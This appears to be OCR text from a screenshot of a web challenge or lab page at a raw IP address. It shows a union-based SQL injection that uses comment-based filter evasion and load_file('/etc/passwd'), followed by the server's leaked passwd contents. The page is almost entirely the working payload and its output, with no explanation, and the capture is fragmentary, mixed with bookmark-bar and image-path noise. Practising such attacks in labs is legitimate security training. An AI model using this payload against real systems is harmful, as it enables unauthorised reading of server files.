 106.55.249.213:5001/?user=XAX
106.55.249.213:5001/?user=XAXwaAZAaQ&id=LAKgJQJQKgcAaQZAagaQKgJQJQKgbgYAZwYAXgbwKg
HostMem - 创建经典... GitHub - insightglac... 创客贴 - 制作 - 设计页 0-sec 安装与运行 | 白月黑... Python Qt 图形界面... 搜索结果 - 网络空间... 搜索结果 - 网络空间... 搜索结果 - 网络空间... 其他书签
SQL语句: select * from data where id =1/**/union/**/select/**/1,load_file('/etc/passwd')#
ID TEXT
1 Have a good time!
ID TEXT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
1 data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
F12sec